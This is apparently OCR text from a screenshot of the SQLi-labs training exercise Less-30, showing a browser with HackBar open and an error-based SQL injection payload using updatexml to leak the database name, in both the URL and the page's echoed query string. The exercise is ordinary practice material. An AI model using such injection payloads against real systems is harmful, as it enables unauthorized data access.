 Less-30
不安全 121.196.164.91:8080/Less-30/?id=1"%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)%23
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-30/?id=1" and updatexml(1,concat(0x7e,(select database()),0x7e),1)%23
Enable POST ADD HEADER